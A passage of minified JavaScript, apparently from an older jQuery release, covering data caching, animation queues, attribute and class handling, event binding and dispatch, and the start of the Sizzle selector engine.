f,g,k=c.expando,h=a.nodeType,l=h?c.cache:a,p=h?a[k]:k;if(l[p]){if(b&&(d=e?l[p]:l[p].data)){c.isArray(b)||(b in d?b=[b]:(b=c.camelCase(b),b in d?b=[b]:b=b.split(" ")));f=0;for(g=b.length;f<g;f++)delete d[b[f]];if(!(e?ka:c.isEmptyObject)(d))return}if(!e&&(delete l[p].data,!ka(l[p])))return;c.support.deleteExpando||!l.setInterval?delete l[p]:l[p]=null;h&&(c.support.deleteExpando?delete a[k]:a.removeAttribute?a.removeAttribute(k):a[k]=null)}}},_data:function(a,b,e){return c.data(a,b,e,!0)},acceptData:function(a){if(a.nodeName){var b=
c.noData[a.nodeName.toLowerCase()];if(b)return!0!==b&&a.getAttribute("classid")===b}return!0}});c.fn.extend({data:function(a,b){var e,d,f,g,k,h=this[0],l=0,p=null;if(a===m){if(this.length&&(p=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){f=h.attributes;for(k=f.length;l<k;l++)g=f[l].name,0===g.indexOf("data-")&&(g=c.camelCase(g.substring(5)),Ka(h,g,p[g]));c._data(h,"parsedAttrs",!0)}return p}if("object"==typeof a)return this.each(function(){c.data(this,a)});e=a.split(".",2);e[1]=e[1]?"."+e[1]:
"";d=e[1]+"!";return c.access(this,function(b){if(b===m)return p=this.triggerHandler("getData"+d,[e[0]]),p===m&&h&&(p=c.data(h,a),p=Ka(h,a,p)),p===m&&e[1]?this.data(e[0]):p;e[1]=b;this.each(function(){var f=c(this);f.triggerHandler("setData"+d,e);c.data(this,a,b);f.triggerHandler("changeData"+d,e)})},null,b,1<arguments.length,null,!1)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",c._data(a,b,(c._data(a,b)||0)+1))},
_unmark:function(a,b,e){!0!==a&&(e=b,b=a,a=!1);if(b){e=e||"fx";var d=e+"mark";(a=a?0:(c._data(b,d)||1)-1)?c._data(b,d,a):(c.removeData(b,d,!0),Ja(b,e,"mark"))}},queue:function(a,b,e){var d;if(a)return b=(b||"fx")+"queue",d=c._data(a,b),e&&(!d||c.isArray(e)?d=c._data(a,b,c.makeArray(e)):d.push(e)),d||[]},dequeue:function(a,b){b=b||"fx";var e=c.queue(a,b),d=e.shift(),f={};"inprogress"===d&&(d=e.shift());d&&("fx"===b&&e.unshift("inprogress"),c._data(a,b+".run",f),d.call(a,function(){c.dequeue(a,b)},
f));e.length||(c.removeData(a,b+"queue "+b+".run",!0),Ja(a,b,"queue"))}});c.fn.extend({queue:function(a,b){var e=2;"string"!=typeof a&&(b=a,a="fx",e--);return arguments.length<e?c.queue(this[0],a):b===m?this:this.each(function(){var e=c.queue(this,a,b);"fx"===a&&"inprogress"!==e[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var f=setTimeout(b,a);c.stop=function(){clearTimeout(f)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){function e(){--k||d.resolveWith(f,[f])}"string"!=typeof a&&(b=a,a=m);a=a||"fx";for(var d=c.Deferred(),f=this,g=f.length,k=1,h=a+"defer",l=a+"queue",p=a+"mark",y;g--;)if(y=c.data(f[g],h,m,!0)||(c.data(f[g],l,m,!0)||c.data(f[g],p,m,!0))&&c.data(f[g],h,c.Callbacks("once memory"),!0))k++,y.add(e);e();return d.promise(b)}});var Pa=/[\n\t\r]/g,da=/\s+/,vb=/\r/g,wb=/^(?:button|input)$/i,xb=/^(?:button|input|object|select|textarea)$/i,
yb=/^a(?:rea)?$/i,Qa=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,Ra=c.support.getSetAttribute,G,Sa,Ta;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=m,delete this[a]}catch(b){}})},
addClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(a&&"string"==typeof a)for(b=a.split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType)if(f.className||1!==b.length){g=" "+f.className+" ";k=0;for(h=b.length;k<h;k++)~g.indexOf(" "+b[k]+" ")||(g+=b[k]+" ");f.className=c.trim(g)}else f.className=a;return this},removeClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,
b,this.className))});if(a&&"string"==typeof a||a===m)for(b=(a||"").split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType&&f.className)if(a){g=(" "+f.className+" ").replace(Pa," ");k=0;for(h=b.length;k<h;k++)g=g.replace(" "+b[k]+" "," ");f.className=c.trim(g)}else f.className="";return this},toggleClass:function(a,b){var e=typeof a,d="boolean"==typeof b;return c.isFunction(a)?this.each(function(e){c(this).toggleClass(a.call(this,e,this.className,b),b)}):this.each(function(){if("string"===
e)for(var f,g=0,k=c(this),h=b,l=a.split(da);f=l[g++];)h=d?h:!k.hasClass(f),k[h?"addClass":"removeClass"](f);else if("undefined"===e||"boolean"===e)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&-1<(" "+this[b].className+" ").replace(Pa," ").indexOf(a))return!0;return!1},val:function(a){var b,e,d,f=this[0];if(arguments.length)return d=
c.isFunction(a),this.each(function(e){var f=c(this),h;1===this.nodeType&&(d?h=a.call(this,e,f.val()):h=a,null==h?h="":"number"==typeof h?h+="":c.isArray(h)&&(h=c.map(h,function(a){return null==a?"":a+""})),b=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&b.set(this,h,"value")!==m||(this.value=h))});if(f){if((b=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in b&&(e=b.get(f,"value"))!==m)return e;e=f.value;return"string"==typeof e?e.replace(vb,""):null==
e?"":e}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,e,d=a.selectedIndex,f=[],g=a.options,k="select-one"===a.type;if(0>d)return null;a=k?d:0;for(e=k?d+1:g.length;a<e;a++)if(b=g[a],!(!b.selected||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(k)return b;f.push(b)}return k&&!f.length&&g.length?c(g[d]).val():
f},set:function(a,b){var e=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),e)});e.length||(a.selectedIndex=-1);return e}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,b,e,d){var f,g,k=a.nodeType;if(a&&3!==k&&8!==k&&2!==k){if(d&&b in c.attrFn)return c(a)[b](e);if("undefined"==typeof a.getAttribute)return c.prop(a,b,e);(d=1!==k||!c.isXMLDoc(a))&&(b=b.toLowerCase(),g=c.attrHooks[b]||(Qa.test(b)?Sa:G));if(e!==
m){if(null===e){c.removeAttr(a,b);return}if(g&&"set"in g&&d&&(f=g.set(a,e,b))!==m)return f;a.setAttribute(b,""+e);return e}if(g&&"get"in g&&d&&null!==(f=g.get(a,b)))return f;f=a.getAttribute(b);return null===f?m:f}},removeAttr:function(a,b){var e,d,f,g,k,h=0;if(b&&1===a.nodeType)for(d=b.toLowerCase().split(da),g=d.length;h<g;h++)(f=d[h])&&(e=c.propFix[f]||f,k=Qa.test(f),k||c.attr(a,f,""),a.removeAttribute(Ra?f:e),k&&e in a&&(a[e]=!1))},attrHooks:{type:{set:function(a,b){if(wb.test(a.nodeName)&&a.parentNode)c.error("type property can't be changed");
else if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var e=a.value;a.setAttribute("type",b);e&&(a.value=e);return b}}},value:{get:function(a,b){return G&&c.nodeName(a,"button")?G.get(a,b):b in a?a.value:null},set:function(a,b,e){if(G&&c.nodeName(a,"button"))return G.set(a,b,e);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",
frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,b,e){var d,f,g;g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return(g=1!==g||!c.isXMLDoc(a))&&(b=c.propFix[b]||b,f=c.propHooks[b]),e!==m?f&&"set"in f&&(d=f.set(a,e,b))!==m?d:a[b]=e:f&&"get"in f&&null!==(d=f.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):xb.test(a.nodeName)||yb.test(a.nodeName)&&a.href?0:m}}}});c.attrHooks.tabindex=c.propHooks.tabIndex;
Sa={get:function(a,b){var e,d=c.prop(a,b);return!0===d||"boolean"!=typeof d&&(e=a.getAttributeNode(b))&&!1!==e.nodeValue?b.toLowerCase():m},set:function(a,b,e){var d;!1===b?c.removeAttr(a,e):(d=c.propFix[e]||e,d in a&&(a[d]=!0),a.setAttribute(e,e.toLowerCase()));return e}};Ra||(Ta={name:!0,id:!0,coords:!0},G=c.valHooks.button={get:function(a,b){var c;return(c=a.getAttributeNode(b))&&(Ta[b]?""!==c.nodeValue:c.specified)?c.nodeValue:m},set:function(a,b,c){var d=a.getAttributeNode(c);d||(d=n.createAttribute(c),
a.setAttributeNode(d));return d.nodeValue=b+""}},c.attrHooks.tabindex.set=G.set,c.each(["width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}})}),c.attrHooks.contenteditable={get:G.get,set:function(a,b,c){""===b&&(b="false");G.set(a,b,c)}});c.support.hrefNormalized||c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return null===a?m:a}})});
c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||m},set:function(a,b){return a.style.cssText=""+b}});c.support.optSelected||(c.propHooks.selected=c.extend(c.propHooks.selected,{get:function(a){a=a.parentNode;a&&(a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex);return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return null===a.getAttribute("value")?
"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}})});var oa=/^(?:textarea|input|select)$/i,Ua=/^([^\.]*)?(?:\.(.+))?$/,zb=/(?:^|\s)hover(\.\S+)?\b/,Ab=/^key/,Bb=/^(?:mouse|contextmenu)|click/,Va=/^(?:focusinfocus|focusoutblur)$/,Cb=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Db=function(a){(a=Cb.exec(a))&&(a[1]=(a[1]||"").toLowerCase(),a[3]=a[3]&&new RegExp("(?:^|\\s)"+a[3]+
"(?:\\s|$)"));return a},Wa=function(a){return c.event.special.hover?a:a.replace(zb,"mouseenter$1 mouseleave$1")};c.event={add:function(a,b,e,d,f){var g,k,h,l,p,y,q,n,r;if(3!==a.nodeType&&8!==a.nodeType&&b&&e&&(g=c._data(a))){e.handler&&(q=e,e=q.handler,f=q.selector);e.guid||(e.guid=c.guid++);(h=g.events)||(g.events=h={});(k=g.handle)||(g.handle=k=function(a){return"undefined"==typeof c||a&&c.event.triggered===a.type?m:c.event.dispatch.apply(k.elem,arguments)},k.elem=a);b=c.trim(Wa(b)).split(" ");
for(g=0;g<b.length;g++)l=Ua.exec(b[g])||[],p=l[1],y=(l[2]||"").split(".").sort(),r=c.event.special[p]||{},p=(f?r.delegateType:r.bindType)||p,r=c.event.special[p]||{},l=c.extend({type:p,origType:l[1],data:d,handler:e,guid:e.guid,selector:f,quick:f&&Db(f),namespace:y.join(".")},q),n=h[p],n||(n=h[p]=[],n.delegateCount=0,r.setup&&!1!==r.setup.call(a,d,y,k)||(a.addEventListener?a.addEventListener(p,k,!1):a.attachEvent&&a.attachEvent("on"+p,k))),r.add&&(r.add.call(a,l),l.handler.guid||(l.handler.guid=e.guid)),
f?n.splice(n.delegateCount++,0,l):n.push(l),c.event.global[p]=!0;a=null}},global:{},remove:function(a,b,e,d,f){var g=c.hasData(a)&&c._data(a),k,h,l,p,m,q,n,r,t,A,u;if(g&&(n=g.events)){b=c.trim(Wa(b||"")).split(" ");for(k=0;k<b.length;k++)if(h=Ua.exec(b[k])||[],l=p=h[1],h=h[2],l){r=c.event.special[l]||{};l=(d?r.delegateType:r.bindType)||l;A=n[l]||[];m=A.length;h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(q=0;q<A.length;q++)u=A[q],!f&&p!==u.origType||e&&e.guid!==
u.guid||h&&!h.test(u.namespace)||d&&d!==u.selector&&("**"!==d||!u.selector)||(A.splice(q--,1),u.selector&&A.delegateCount--,!r.remove||r.remove.call(a,u));0===A.length&&m!==A.length&&((!r.teardown||!1===r.teardown.call(a,h))&&c.removeEvent(a,l,g.handle),delete n[l])}else for(l in n)c.event.remove(a,l+b[k],e,d,!0);c.isEmptyObject(n)&&(t=g.handle,t&&(t.elem=null),c.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(a,b,e,d){if(!e||3!==e.nodeType&&
8!==e.nodeType){var f=a.type||a,g=[],k,h,l,p,n,q;if(!Va.test(f+c.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),k=!0),0<=f.indexOf(".")&&(g=f.split("."),f=g.shift(),g.sort()),e&&!c.event.customEvent[f]||c.event.global[f]))if(a="object"==typeof a?a[c.expando]?a:new c.Event(f,a):new c.Event(f),a.type=f,a.isTrigger=!0,a.exclusive=k,a.namespace=g.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,k=0>f.indexOf(":")?"on"+f:"",e){if(a.result=m,a.target||
(a.target=e),b=null!=b?c.makeArray(b):[],b.unshift(a),p=c.event.special[f]||{},!p.trigger||!1!==p.trigger.apply(e,b)){q=[[e,p.bindType||f]];if(!d&&!p.noBubble&&!c.isWindow(e)){h=p.delegateType||f;g=Va.test(h+f)?e:e.parentNode;for(l=null;g;g=g.parentNode)q.push([g,h]),l=g;l&&l===e.ownerDocument&&q.push([l.defaultView||l.parentWindow||t,h])}for(h=0;h<q.length&&!a.isPropagationStopped();h++)g=q[h][0],a.type=q[h][1],(n=(c._data(g,"events")||{})[a.type]&&c._data(g,"handle"))&&n.apply(g,b),(n=k&&g[k])&&
c.acceptData(g)&&!1===n.apply(g,b)&&a.preventDefault();a.type=f;!(d||a.isDefaultPrevented()||p._default&&!1!==p._default.apply(e.ownerDocument,b)||"click"===f&&c.nodeName(e,"a"))&&c.acceptData(e)&&k&&e[f]&&("focus"!==f&&"blur"!==f||0!==a.target.offsetWidth)&&!c.isWindow(e)&&(l=e[k],l&&(e[k]=null),c.event.triggered=f,e[f](),c.event.triggered=m,l&&(e[k]=l));return a.result}}else for(h in e=c.cache,e)e[h].events&&e[h].events[f]&&c.event.trigger(a,b,e[h].handle.elem,!0)}},dispatch:function(a){a=c.event.fix(a||
t.event);var b=(c._data(this,"events")||{})[a.type]||[],e=b.delegateCount,d=[].slice.call(arguments,0),f=!a.exclusive&&!a.namespace,g=c.event.special[a.type]||{},k=[],h,l,p,n,q,V,r;d[0]=a;a.delegateTarget=this;if(!g.preDispatch||!1!==g.preDispatch.call(this,a)){if(e&&(!a.button||"click"!==a.type))for(p=c(this),p.context=this.ownerDocument||this,l=a.target;l!=this;l=l.parentNode||this)if(!0!==l.disabled){q={};V=[];p[0]=l;for(h=0;h<e;h++){n=b[h];r=n.selector;if(q[r]===m){var B=q,A=r,u;if(n.quick){u=
n.quick;var x=l.attributes||{};u=(!u[1]||l.nodeName.toLowerCase()===u[1])&&(!u[2]||(x.id||{}).value===u[2])&&(!u[3]||u[3].test((x["class"]||{}).value))}else u=p.is(r);B[A]=u}q[r]&&V.push(n)}V.length&&k.push({elem:l,matches:V})}b.length>e&&k.push({elem:this,matches:b.slice(e)});for(h=0;h<k.length&&!a.isPropagationStopped();h++)for(e=k[h],a.currentTarget=e.elem,b=0;b<e.matches.length&&!a.isImmediatePropagationStopped();b++)if(n=e.matches[b],f||!a.namespace&&!n.namespace||a.namespace_re&&a.namespace_re.test(n.namespace))a.data=
n.data,a.handleObj=n,n=((c.event.special[n.origType]||{}).handle||n.handler).apply(e.elem,d),n!==m&&(a.result=n,!1===n&&(a.preventDefault(),a.stopPropagation()));g.postDispatch&&g.postDispatch.call(this,a);return a.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&
(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,f,g=b.button,k=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||n,d=c.documentElement,f=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||f&&f.scrollLeft||0)-(d&&d.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||f&&f.scrollTop||0)-(d&&d.clientTop||f&&
f.clientTop||0));!a.relatedTarget&&k&&(a.relatedTarget=k===a.target?b.toElement:k);!a.which&&g!==m&&(a.which=g&1?1:g&2?3:g&4?2:0);return a}},fix:function(a){if(a[c.expando])return a;var b,e,d=a,f=c.event.fixHooks[a.type]||{},g=f.props?this.props.concat(f.props):this.props;a=c.Event(d);for(b=g.length;b;)e=g[--b],a[e]=d[e];a.target||(a.target=d.srcElement||n);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey===m&&(a.metaKey=a.ctrlKey);return f.filter?f.filter(a,d):a},special:{ready:{setup:c.bindReady},
load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,e){c.isWindow(this)&&(this.onbeforeunload=e)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,e,d){a=c.extend(new c.Event,e,{type:a,isSimulated:!0,originalEvent:{}});d?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&e.preventDefault()}};c.event.handle=c.event.dispatch;c.removeEvent=n.removeEventListener?function(a,
b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ca:J):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=
ca;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=ca;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ca;this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,
bindType:b,handle:function(a){var d=a.relatedTarget,f=a.handleObj,g;if(!d||d!==this&&!c.contains(this,d))a.type=f.origType,g=f.handler.apply(this,arguments),a.type=b;return g}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:m)&&!a._submit_attached&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),
a._submit_attached=!0)})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(oa.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&
(this._just_changed=!0)}),c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,c.event.simulate("change",this,a,!0))});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;oa.test(a.nodeName)&&!a._change_attached&&(c.event.add(a,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&c.event.simulate("change",this.parentNode,a,!0)}),a._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return oa.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var e=0,d=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===e++&&n.addEventListener(a,d,!0)},teardown:function(){0===--e&&n.removeEventListener(a,d,!0)}}});c.fn.extend({on:function(a,
b,e,d,f){var g,k;if("object"==typeof a){"string"!=typeof b&&(e=e||b,b=m);for(k in a)this.on(k,b,e,a[k],f);return this}null==e&&null==d?(d=b,e=b=m):null==d&&("string"==typeof b?(d=e,e=m):(d=e,e=b,b=m));if(!1===d)d=J;else if(!d)return this;1===f&&(g=d,d=function(a){c().off(a);return g.apply(this,arguments)},d.guid=g.guid||(g.guid=c.guid++));return this.each(function(){c.event.add(this,a,d,e,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,e){if(a&&a.preventDefault&&a.handleObj){var d=
a.handleObj;c(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler);return this}if("object"==typeof a){for(d in a)this.off(d,b,a[d]);return this}if(!1===b||"function"==typeof b)e=b,b=m;!1===e&&(e=J);return this.each(function(){c.event.remove(this,a,e,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,e){c(this.context).on(a,this.selector,b,e);return this},die:function(a,b){c(this.context).off(a,
this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1==arguments.length?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return c.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,e=a.guid||c.guid++,d=0,f=function(e){var f=(c._data(this,"lastToggle"+a.guid)||0)%d;c._data(this,"lastToggle"+a.guid,f+1);e.preventDefault();
return b[f].apply(this,arguments)||!1};for(f.guid=e;d<b.length;)b[d++].guid=e;return this.click(f)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){null==c&&(c=a,a=null);return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)};
c.attrFn&&(c.attrFn[b]=!0);Ab.test(b)&&(c.event.fixHooks[b]=c.event.keyHooks);Bb.test(b)&&(c.event.fixHooks[b]=c.event.mouseHooks)});(function(){function a(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}if(1===h.nodeType)if(g||(h[d]=c,h.sizset=f),"string"!=typeof b){if(h===b){l=!0;break}}else if(0<q.filter(b,[h]).length){l=h;break}h=h[a]}e[f]=l}}}function b(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=
!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}1===h.nodeType&&!g&&(h[d]=c,h.sizset=f);if(h.nodeName.toLowerCase()===b){l=h;break}h=h[a]}e[f]=l}}}var e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),f=0,g=Object.prototype.toString,k=!1,h=!0,l=/\\/g,p=/\r\n/g,y=/\W/;[0,0].sort(function(){h=!1;return 0});var q=function(a,b,c,d){c=c||[];var f=b=b||n;if(1!==b.nodeType&&
9!==b.nodeType)return[];if(!a||"string"!=typeof a)return c;var k,h,l,p,m,t,y=!0,u=q.isXML(b),w=[],v=a;do if(e.exec(""),k=e.exec(v))if(v=k[3],w.push(k[1]),k[2]){p=k[3];break}while(k);if(1<w.length&&B.exec(a))if(2===w.length&&r.relative[w[0]])h=D(w[0]+w[1],b,d);else for(h=r.relative[w[0]]?[b]:q(w.shift(),b);w.length;)a=w.shift(),r.relative[a]&&(a+=w.shift()),h=D(a,h,d);else if(!d&&1<w.length&&9===b.nodeType&&!u&&r.match.ID.test(w[0])&&!r.match.ID.test(w[w.length-1])&&(m=q.find(w.shift(),b,u),b=m.expr?
q.filter(m.expr,m.set)[0]:m.set[0]),b)for(m=d?{expr:w.pop(),set:x(d)}:q.find(w.pop(),1!==w.length||"~"!==w[0]&&"+"!==w[0]||!b.parentNode?b:b.parentNode,u),h=m.expr?q.filter(m.expr,m.set):m.set,0<w.length?l=x(h):y=!1;w.length;)k=t=w.pop(),r.relative[t]?k=w.pop():t="",null==k&&(k=b),r.relative[t](l,k,u);else l=[];l||(l=h);l||q.error(t||a);if("[object Array]"===g.call(l))if(y)if(b&&1===b.nodeType)for(a=0;null!=l[a];a++)l[a]&&(!0===l[a]||1===l[a].nodeType&&q.contains(b,l[a]))&&c.push(h[a]);else for(a=
0;null!=l[a];a++)l[a]&&1===l[a].nodeType&&c.push(h[a]);else c.push.apply(c,l);else x(l,c);p&&(q(p,f,c,d),q.uniqueSort(c));return c};q.uniqueSort=function(a){if(H&&(k=h,a.sort(H),k))for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1);return a};q.matches=function(a,b){return q(a,null,null,b)};q.matchesSelector=function(a,b){return 0<q(b,null,null,[a]).length};q.find=function(a,b,c){var e,d,f,g,k,h;if(!a)return[];d=0;for(f=r.order.length;d<f;d++)if(k=r.order[d],g=r.leftMatch[k].exec(a))if(h=g[1],
g.splice(1,1),"\\"!==h.substr(h.length-1)&&(g[1]=(g[1]||"").replace(l,""),e=r.find[k](g,b,c),null!=e)){a=a.replace(r.match[k],"");break}e||(e="undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName("*"):[]);return{set:e,expr:a}};q.filter=function(a,b,c,e){for(var d,f,g,k,h,l,p,n,t=a,y=[],u=b,v=b&&b[0]&&q.isXML(b[0]);a&&b.length;){for(g in r.filter)if(null!=(d=r.leftMatch[g].exec(a))&&d[2]&&(l=r.filter[g],h=d[1],f=!1,d.splice(1,1),"\\"!==h.substr(h.length-1))){u===y&&(y=[]);if(r.preFilter[g])if(d=
r.preFilter[g](d,u,c,y,e,v),!d)f=k=!0;else if(!0===d)continue;if(d)for(p=0;null!=(h=u[p]);p++)h&&(k=l(h,d,p,u),n=e^k,c&&null!=k?n?f=!0:u[p]=!1:n&&(y.push(h),f=!0));if(k!==m){c||(u=y);a=a.replace(r.match[g],"");if(!f)return[];break}}if(a===t)if(null==f)q.error(a);else break;t=a}return u};q.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};var t=q.getText=function(a){var b,c;b=a.nodeType;var d="";if(b)if(1===b||9===b||11===b){if("string"==typeof a.textContent)return a.textContent;
if("string"==typeof a.innerText)return a.innerText.replace(p,"");for(a=a.firstChild;a;a=a.nextSibling)d+=t(a)}else{if(3===b||4===b)return a.nodeValue}else for(b=0;c=a[b];b++)8!==c.nodeType&&(d+=t(c));return d},r=q.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,
